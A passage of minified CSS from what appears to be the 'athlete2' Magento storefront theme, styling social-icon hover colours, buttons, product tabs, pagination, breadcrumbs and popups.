a:not(.button).athlete2-icon-facebook-messenger:hover,.content a.athlete2-icon-facebook-messenger:hover,.std a.athlete2-icon-facebook-messenger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,.athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,a.athlete2-icon-facebook-messenger:hover{background-color:#3896fe}.footer.content a.athlete2-icon-stripe:hover,.footer.content a:not(.button).athlete2-icon-stripe:hover,.content a.athlete2-icon-stripe:hover,.std a.athlete2-icon-stripe:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stripe:hover,.athlete2-social-icons>a.athlete2-icon-stripe:hover,a.athlete2-icon-stripe:hover{background-color:#696cdc}.footer.content a.athlete2-icon-vk:hover,.footer.content a:not(.button).athlete2-icon-vk:hover,.content a.athlete2-icon-vk:hover,.std a.athlete2-icon-vk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vk:hover,.athlete2-social-icons>a.athlete2-icon-vk:hover,a.athlete2-icon-vk:hover{background-color:#557db1}.footer.content a.athlete2-icon-whatsapp:hover,.footer.content a:not(.button).athlete2-icon-whatsapp:hover,.content a.athlete2-icon-whatsapp:hover,.std a.athlete2-icon-whatsapp:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-whatsapp:hover,.athlete2-social-icons>a.athlete2-icon-whatsapp:hover,a.athlete2-icon-whatsapp:hover{background-color:#42d84c}.footer.content a.athlete2-icon-viber:hover,.footer.content a:not(.button).athlete2-icon-viber:hover,.content a.athlete2-icon-viber:hover,.std a.athlete2-icon-viber:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-viber:hover,.athlete2-social-icons>a.athlete2-icon-viber:hover,a.athlete2-icon-viber:hover{background-color:#7738a8}.footer.content a.athlete2-icon-telegram-plane:hover,.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,.content a.athlete2-icon-telegram-plane:hover,.std a.athlete2-icon-telegram-plane:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,.athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,a.athlete2-icon-telegram-plane:hover{background-color:#55b0ee}.footer.content a.athlete2-icon-pinterest:hover,.footer.content a:not(.button).athlete2-icon-pinterest:hover,.content a.athlete2-icon-pinterest:hover,.std a.athlete2-icon-pinterest:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-pinterest:hover,.athlete2-social-icons>a.athlete2-icon-pinterest:hover,a.athlete2-icon-pinterest:hover{background-color:#cb2027}.footer.content a.athlete2-icon-youtube:hover,.footer.content a:not(.button).athlete2-icon-youtube:hover,.content a.athlete2-icon-youtube:hover,.std a.athlete2-icon-youtube:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-youtube:hover,.athlete2-social-icons>a.athlete2-icon-youtube:hover,a.athlete2-icon-youtube:hover{background-color:#b72d28}.footer.content a.athlete2-icon-dribble:hover,.footer.content a:not(.button).athlete2-icon-dribble:hover,.content a.athlete2-icon-dribble:hover,.std a.athlete2-icon-dribble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-dribble:hover,.athlete2-social-icons>a.athlete2-icon-dribble:hover,a.athlete2-icon-dribble:hover{background-color:#f977a6}.footer.content a.athlete2-icon-flickr:hover,.footer.content a:not(.button).athlete2-icon-flickr:hover,.content a.athlete2-icon-flickr:hover,.std a.athlete2-icon-flickr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-flickr:hover,.athlete2-social-icons>a.athlete2-icon-flickr:hover,a.athlete2-icon-flickr:hover{background-color:#ff0084}.footer.content a.athlete2-icon-vimeo:hover,.footer.content a:not(.button).athlete2-icon-vimeo:hover,.content a.athlete2-icon-vimeo:hover,.std a.athlete2-icon-vimeo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vimeo:hover,.athlete2-social-icons>a.athlete2-icon-vimeo:hover,a.athlete2-icon-vimeo:hover{background-color:#1ab7ea}.footer.content a.athlete2-icon-picasa:hover,.footer.content a:not(.button).athlete2-icon-picasa:hover,.content a.athlete2-icon-picasa:hover,.std a.athlete2-icon-picasa:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-picasa:hover,.athlete2-social-icons>a.athlete2-icon-picasa:hover,a.athlete2-icon-picasa:hover{background-color:#4b8df8}.footer.content a.athlete2-icon-digg:hover,.footer.content a:not(.button).athlete2-icon-digg:hover,.content a.athlete2-icon-digg:hover,.std a.athlete2-icon-digg:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-digg:hover,.athlete2-social-icons>a.athlete2-icon-digg:hover,a.athlete2-icon-digg:hover{background-color:#1b5891}.footer.content a.athlete2-icon-plurk:hover,.footer.content a:not(.button).athlete2-icon-plurk:hover,.content a.athlete2-icon-plurk:hover,.std a.athlete2-icon-plurk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-plurk:hover,.athlete2-social-icons>a.athlete2-icon-plurk:hover,a.athlete2-icon-plurk:hover{background-color:#cf682f}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#589642}.footer.content a.athlete2-icon-yahoo:hover,.footer.content a:not(.button).athlete2-icon-yahoo:hover,.content a.athlete2-icon-yahoo:hover,.std a.athlete2-icon-yahoo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-yahoo:hover,.athlete2-social-icons>a.athlete2-icon-yahoo:hover,a.athlete2-icon-yahoo:hover{background-color:#ab64bc}.footer.content a.athlete2-icon-delicious:hover,.footer.content a:not(.button).athlete2-icon-delicious:hover,.content a.athlete2-icon-delicious:hover,.std a.athlete2-icon-delicious:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-delicious:hover,.athlete2-social-icons>a.athlete2-icon-delicious:hover,a.athlete2-icon-delicious:hover{background-color:#004795}.footer.content a.athlete2-icon-devianart:hover,.footer.content a:not(.button).athlete2-icon-devianart:hover,.content a.athlete2-icon-devianart:hover,.std a.athlete2-icon-devianart:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-devianart:hover,.athlete2-social-icons>a.athlete2-icon-devianart:hover,a.athlete2-icon-devianart:hover{background-color:#54675a}.footer.content a.athlete2-icon-apple:hover,.footer.content a:not(.button).athlete2-icon-apple:hover,.content a.athlete2-icon-apple:hover,.std a.athlete2-icon-apple:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-apple:hover,.athlete2-social-icons>a.athlete2-icon-apple:hover,a.athlete2-icon-apple:hover{background-color:#4c4c4c}.footer.content a.athlete2-icon-aim:hover,.footer.content a:not(.button).athlete2-icon-aim:hover,.content a.athlete2-icon-aim:hover,.std a.athlete2-icon-aim:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-aim:hover,.athlete2-social-icons>a.athlete2-icon-aim:hover,a.athlete2-icon-aim:hover{background-color:#ffb400}.footer.content a.athlete2-icon-paypal:hover,.footer.content a:not(.button).athlete2-icon-paypal:hover,.content a.athlete2-icon-paypal:hover,.std a.athlete2-icon-paypal:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-paypal:hover,.athlete2-social-icons>a.athlete2-icon-paypal:hover,a.athlete2-icon-paypal:hover{background-color:#0079c1}.footer.content a.athlete2-icon-blogger:hover,.footer.content a:not(.button).athlete2-icon-blogger:hover,.content a.athlete2-icon-blogger:hover,.std a.athlete2-icon-blogger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-blogger:hover,.athlete2-social-icons>a.athlete2-icon-blogger:hover,a.athlete2-icon-blogger:hover{background-color:#ff6403}.footer.content a.athlete2-icon-behance:hover,.footer.content a:not(.button).athlete2-icon-behance:hover,.content a.athlete2-icon-behance:hover,.std a.athlete2-icon-behance:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-behance:hover,.athlete2-social-icons>a.athlete2-icon-behance:hover,a.athlete2-icon-behance:hover{background-color:#1769ff}.footer.content a.athlete2-icon-myspace:hover,.footer.content a:not(.button).athlete2-icon-myspace:hover,.content a.athlete2-icon-myspace:hover,.std a.athlete2-icon-myspace:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-myspace:hover,.athlete2-social-icons>a.athlete2-icon-myspace:hover,a.athlete2-icon-myspace:hover{background-color:#003399}.footer.content a.athlete2-icon-stumble:hover,.footer.content a:not(.button).athlete2-icon-stumble:hover,.content a.athlete2-icon-stumble:hover,.std a.athlete2-icon-stumble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stumble:hover,.athlete2-social-icons>a.athlete2-icon-stumble:hover,a.athlete2-icon-stumble:hover{background-color:#cc492b}.footer.content a.athlete2-icon-amazon-pay:hover,.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,.content a.athlete2-icon-amazon-pay:hover,.std a.athlete2-icon-amazon-pay:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,.athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,a.athlete2-icon-amazon-pay:hover{background-color:#ed9706}.footer.content a.athlete2-icon-snapchat:hover,.footer.content a:not(.button).athlete2-icon-snapchat:hover,.content a.athlete2-icon-snapchat:hover,.std a.athlete2-icon-snapchat:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-snapchat:hover,.athlete2-social-icons>a.athlete2-icon-snapchat:hover,a.athlete2-icon-snapchat:hover{background-color:#fdfd27;color:#000}.footer.content a.athlete2-icon-reddit:hover,.footer.content a:not(.button).athlete2-icon-reddit:hover,.content a.athlete2-icon-reddit:hover,.std a.athlete2-icon-reddit:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-reddit:hover,.athlete2-social-icons>a.athlete2-icon-reddit:hover,a.athlete2-icon-reddit:hover{background-color:#ef4000}.footer.content a.athlete2-icon-discord:hover,.footer.content a:not(.button).athlete2-icon-discord:hover,.content a.athlete2-icon-discord:hover,.std a.athlete2-icon-discord:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-discord:hover,.athlete2-social-icons>a.athlete2-icon-discord:hover,a.athlete2-icon-discord:hover{background-color:#7086ed}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#53e1a4;color:#000}.footer.content a.athlete2-icon-tiktok:hover,.footer.content a:not(.button).athlete2-icon-tiktok:hover,.content a.athlete2-icon-tiktok:hover,.std a.athlete2-icon-tiktok:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tiktok:hover,.athlete2-social-icons>a.athlete2-icon-tiktok:hover,a.athlete2-icon-tiktok:hover{background-color:#000}.footer.content a.athlete2-icon-business:hover,.footer.content a:not(.button).athlete2-icon-business:hover,.content a.athlete2-icon-business:hover,.std a.athlete2-icon-business:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-business:hover,.athlete2-social-icons>a.athlete2-icon-business:hover,a.athlete2-icon-business:hover{background-color:#547cdf}.top-bar .athlete2-social-icons-simple,.athlete2-social-icons-simple{display:inline-block}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon,.athlete2-social-icons-simple>a.athlete2-social-icon{width:20px;font-size:20px;height:20px;line-height:24px;text-align:center;display:inline-flex;align-items:center;justify-content:center;margin:0 1px 0 0 !important;padding:0 !important;background:none;color:#fff;overflow:hidden}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:before,.athlete2-social-icons-simple>a.athlete2-social-icon:before{animation:none}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover,.athlete2-social-icons-simple>a.athlete2-social-icon:hover{color:#ffffff}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover:before,.athlete2-social-icons-simple>a.athlete2-social-icon:hover:before{animation:none}.top-bar .athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon,.athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon{font-size:14px;line-height:22px}.button__size-small{padding:8px 12px}.button__size-medium{padding:14px 22px}.button__size-big{padding:18px 27px}.button-hover1{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.button-hover1-out{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91)}.primary>.action,a.action.primary,.action.primary,.action.secondary,.secondary>a.action,.button.secondary,.button.primary,a.button.secondary,a.button.primary,a.button,.button,button{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important}.primary>.action:after,a.action.primary:after,.action.primary:after,.action.secondary:after,.secondary>a.action:after,.button.secondary:after,.button.primary:after,a.button.secondary:after,a.button.primary:after,a.button:after,.button:after,button:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.action.secondary:hover,.secondary>a.action:hover,.button.secondary:hover,.button.primary:hover,a.button.secondary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.primary>.action:hover:after,a.action.primary:hover:after,.action.primary:hover:after,.action.secondary:hover:after,.secondary>a.action:hover:after,.button.secondary:hover:after,.button.primary:hover:after,a.button.secondary:hover:after,a.button.primary:hover:after,a.button:hover:after,.button:hover:after,button:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.primary>.action.small,a.action.primary.small,.action.primary.small,.action.secondary.small,.secondary>a.action.small,.button.secondary.small,.button.primary.small,a.button.secondary.small,a.button.primary.small,a.button.small,.button.small,button.small{padding:8px 12px}.primary>.action.medium,a.action.primary.medium,.action.primary.medium,.action.secondary.medium,.secondary>a.action.medium,.button.secondary.medium,.button.primary.medium,a.button.secondary.medium,a.button.primary.medium,a.button.medium,.button.medium,button.medium{padding:14px 22px}.primary>.action.big,a.action.primary.big,.action.primary.big,.action.secondary.big,.secondary>a.action.big,.button.secondary.big,.button.primary.big,a.button.secondary.big,a.button.primary.big,a.button.big,.button.big,button.big{padding:18px 27px}.primary>.action.big-wide,a.action.primary.big-wide,.action.primary.big-wide,.action.secondary.big-wide,.secondary>a.action.big-wide,.button.secondary.big-wide,.button.primary.big-wide,a.button.secondary.big-wide,a.button.primary.big-wide,a.button.big-wide,.button.big-wide,button.big-wide{padding:18px 34px}.primary>.action.long,a.action.primary.long,.action.primary.long,.action.secondary.long,.secondary>a.action.long,.button.secondary.long,.button.primary.long,a.button.secondary.long,a.button.primary.long,a.button.long,.button.long,button.long{padding-right:70px}.primary>.action.naked,a.action.primary.naked,.action.primary.naked,.action.secondary.naked,.secondary>a.action.naked,.button.secondary.naked,.button.primary.naked,a.button.secondary.naked,a.button.primary.naked,a.button.naked,.button.naked,button.naked{background:none !important}.primary>.action.outline,a.action.primary.outline,.action.primary.outline,.action.secondary.outline,.secondary>a.action.outline,.button.secondary.outline,.button.primary.outline,a.button.secondary.outline,a.button.primary.outline,a.button.outline,.button.outline,button.outline{background:none !important;border:2px solid}.primary>.action.simple:after,a.action.primary.simple:after,.action.primary.simple:after,.action.secondary.simple:after,.secondary>a.action.simple:after,.button.secondary.simple:after,.button.primary.simple:after,a.button.secondary.simple:after,a.button.primary.simple:after,a.button.simple:after,.button.simple:after,button.simple:after{transform:scaleX(1);opacity:0}.primary>.action.simple:hover:after,a.action.primary.simple:hover:after,.action.primary.simple:hover:after,.action.secondary.simple:hover:after,.secondary>a.action.simple:hover:after,.button.secondary.simple:hover:after,.button.primary.simple:hover:after,a.button.secondary.simple:hover:after,a.button.primary.simple:hover:after,a.button.simple:hover:after,.button.simple:hover:after,button.simple:hover:after{opacity:1}.primary>.action.underline,a.action.primary.underline,.action.primary.underline,.action.secondary.underline,.secondary>a.action.underline,.button.secondary.underline,.button.primary.underline,a.button.secondary.underline,a.button.primary.underline,a.button.underline,.button.underline,button.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.primary>.action.underline:after,a.action.primary.underline:after,.action.primary.underline:after,.action.secondary.underline:after,.secondary>a.action.underline:after,.button.secondary.underline:after,.button.primary.underline:after,a.button.secondary.underline:after,a.button.primary.underline:after,a.button.underline:after,.button.underline:after,button.underline:after{content:none}.primary>.action.slider-long,a.action.primary.slider-long,.action.primary.slider-long,.action.secondary.slider-long,.secondary>a.action.slider-long,.button.secondary.slider-long,.button.primary.slider-long,a.button.secondary.slider-long,a.button.primary.slider-long,a.button.slider-long,.button.slider-long,button.slider-long{padding:15px 90px 15px 26px}.primary>.action.white-hover:after,a.action.primary.white-hover:after,.action.primary.white-hover:after,.action.secondary.white-hover:after,.secondary>a.action.white-hover:after,.button.secondary.white-hover:after,.button.primary.white-hover:after,a.button.secondary.white-hover:after,a.button.primary.white-hover:after,a.button.white-hover:after,.button.white-hover:after,button.white-hover:after{background-color:#ffffff !important}.primary>.action.button__size-small,a.action.primary.button__size-small,.action.primary.button__size-small,.action.secondary.button__size-small,.secondary>a.action.button__size-small,.button.secondary.button__size-small,.button.primary.button__size-small,a.button.secondary.button__size-small,a.button.primary.button__size-small,a.button.button__size-small,.button.button__size-small,button.button__size-small{padding:8px 12px}.primary>.action.button__size-medium,a.action.primary.button__size-medium,.action.primary.button__size-medium,.action.secondary.button__size-medium,.secondary>a.action.button__size-medium,.button.secondary.button__size-medium,.button.primary.button__size-medium,a.button.secondary.button__size-medium,a.button.primary.button__size-medium,a.button.button__size-medium,.button.button__size-medium,button.button__size-medium{padding:14px 22px}.primary>.action.button__size-big,a.action.primary.button__size-big,.action.primary.button__size-big,.action.secondary.button__size-big,.secondary>a.action.button__size-big,.button.secondary.button__size-big,.button.primary.button__size-big,a.button.secondary.button__size-big,a.button.primary.button__size-big,a.button.button__size-big,.button.button__size-big,button.button__size-big{padding:18px 27px}.primary>.action.button-hover1,a.action.primary.button-hover1,.action.primary.button-hover1,.action.secondary.button-hover1,.secondary>a.action.button-hover1,.button.secondary.button-hover1,.button.primary.button-hover1,a.button.secondary.button-hover1,a.button.primary.button-hover1,a.button.button-hover1,.button.button-hover1,button.button-hover1{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.primary>.action.button-hover1-out,a.action.primary.button-hover1-out,.action.primary.button-hover1-out,.action.secondary.button-hover1-out,.secondary>a.action.button-hover1-out,.button.secondary.button-hover1-out,.button.primary.button-hover1-out,a.button.secondary.button-hover1-out,a.button.primary.button-hover1-out,a.button.button-hover1-out,.button.button-hover1-out,button.button-hover1-out{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91)}input.action.primary:hover{background-color:#000}.primary>.action,a.action.primary,.action.primary,.button.primary,a.button.primary,a.button,.button,button{color:#000;background:#ffe51e}.primary>.action:after,a.action.primary:after,.action.primary:after,.button.primary:after,a.button.primary:after,a.button:after,.button:after,button:after{background-color:#000}.primary>.action svg,a.action.primary svg,.action.primary svg,.button.primary svg,a.button.primary svg,a.button svg,.button svg,button svg{fill:#000}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.button.primary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{color:#fff}.primary>.action:hover svg,a.action.primary:hover svg,.action.primary:hover svg,.button.primary:hover svg,a.button.primary:hover svg,a.button:hover svg,.button:hover svg,button:hover svg{fill:#fff}.primary>.action.naked,a.action.primary.naked,.action.primary.naked,.button.primary.naked,a.button.primary.naked,a.button.naked,.button.naked,button.naked{color:#000}.primary>.action.naked:after,a.action.primary.naked:after,.action.primary.naked:after,.button.primary.naked:after,a.button.primary.naked:after,a.button.naked:after,.button.naked:after,button.naked:after{background:#ffe51e}.primary>.action.naked:hover,a.action.primary.naked:hover,.action.primary.naked:hover,.button.primary.naked:hover,a.button.primary.naked:hover,a.button.naked:hover,.button.naked:hover,button.naked:hover{color:#000}.primary>.action.outline,a.action.primary.outline,.action.primary.outline,.button.primary.outline,a.button.primary.outline,a.button.outline,.button.outline,button.outline{border-color:#000}.primary>.action.outline.white,a.action.primary.outline.white,.action.primary.outline.white,.button.primary.outline.white,a.button.primary.outline.white,a.button.outline.white,.button.outline.white,button.outline.white{border-color:#fff;color:#fff}.button.secondary,a.button.secondary,.action.secondary,.action-secondary,button.action-secondary,button.action.secondary,.secondary>a.action{color:#fff;background:#000}.button.secondary:after,a.button.secondary:after,.action.secondary:after,.action-secondary:after,button.action-secondary:after,button.action.secondary:after,.secondary>a.action:after{background-color:#ffe51e}.button.secondary:hover,a.button.secondary:hover,.action.secondary:hover,.action-secondary:hover,button.action-secondary:hover,button.action.secondary:hover,.secondary>a.action:hover{color:#000}.button.secondary:hover:after,a.button.secondary:hover:after,.action.secondary:hover:after,.action-secondary:hover:after,button.action-secondary:hover:after,button.action.secondary:hover:after,.secondary>a.action:hover:after{transform:scaleX(1)}.extended-review-button .action.primary{padding:18px 27px}button:hover,.action-gift:hover{background:none}button .plus-icon,.button .plus-icon{content:"";position:absolute;right:22px;width:10px;top:50%;margin:-5px 0px 0px;height:10px}button .plus-icon:before,.button .plus-icon:before{content:'';position:absolute;right:4px;top:0;width:2px;height:10px;background:#000000}button .plus-icon:after,.button .plus-icon:after{content:'';position:absolute;right:0px;top:4px;width:10px;height:2px;background:#000000}button .plus-icon.white:before,.button .plus-icon.white:before,button .plus-icon.white:after,.button .plus-icon.white:after{background:#ffffff}button .plus-icon.green:before,.button .plus-icon.green:before,button .plus-icon.green:after,.button .plus-icon.green:after{background:#c9ee24}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items .additional-attributes-wrapper{margin-bottom:0}.product.data.items>.item.content{display:none}.product.data.items>.item.title.active+.item.content{display:block}.product.data.items table>caption{height:0;visibility:hidden}.product.data.items>.item.title>.switch:hover:before,.product.data.items>.item.title.active>.switch:before{transform:translateY(0)}.pages{text-align:center}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;margin:0 4px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#000}.pages strong.page{background:#ffe51e;border:none;font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;color:#000;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:none;color:#b3b3b3;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{border:none;color:#b3b3b3}.pages .action:hover{border:none;color:#b3b3b3;text-decoration:none}.pages .action:active{border:none;color:#b3b3b3}.pages .action.previous,.pages .action.next{display:inline-block;height:100%;width:100%;position:relative}.pages .action.previous>span,.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before,.pages .action.next:before,.pages .action.previous:after,.pages .action.next:after{content:'';display:inline-block;width:2px;height:8px;background:#000000;position:absolute}.pages .action.previous:before,.pages .action.next:before{transform:rotate(-45deg);top:12px;left:17px}.pages .action.previous:after,.pages .action.next:after{transform:rotate(45deg);top:17px;left:17px}.pages .action.previous:before{transform:rotate(45deg);margin-left:-1px}.pages .action.previous:after{transform:rotate(-45deg);margin-left:-1px}.pages .item{width:38px;height:38px;font-weight:700;font-family:'Open Sans',Helvetica,Arial,sans-serif;position:relative;text-align:center;vertical-align:middle}.pages .item:after{content:'';background:#eaeaea;width:100%;height:2px;display:block;position:absolute;bottom:0;z-index:-1;transition:all .2s}.pages .item:hover:after{height:100%;transition:all 50ms}.pages .item .page{height:100%;width:100%}.breadcrumbs{font-family:Arial,sans-serif;font-size:12px;padding:20px;padding-bottom:0}.breadcrumbs .item{color:#b3b3b3;display:inline}.breadcrumbs .item:not(:last-child):after{content:'';display:inline-block;overflow:hidden;speak:none;width:1px;height:10px;margin:0 7px 0 4px;background:#b3b3b3;transform:rotate(25deg)}.breadcrumbs .item:first-child a{margin-left:-3px}.breadcrumbs .item strong{font-weight:normal}.breadcrumbs .item a:not(:hover){color:#b3b3b3}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;text-decoration:none;padding:0;margin:0;background:#000}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:after{content:none}.ui-dialog.popup .action.close:hover{background:#ffe51e;transition:all 10ms}.ui-dialog.popup .action.close:hover:before{color:#000;transition:all 10ms}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent transparent transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}.header__item.block-search{padding-left:0}.block-search .action.search span.search-icon-wrapper,.search-icon-wrapper{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;width:100%;height:100%}.block-search--type-slideout{width:auto}.block-search .action.search[disabled],button[disabled].action.search{opacity:1;cursor:pointer;pointer-events:auto}.ox-slideout 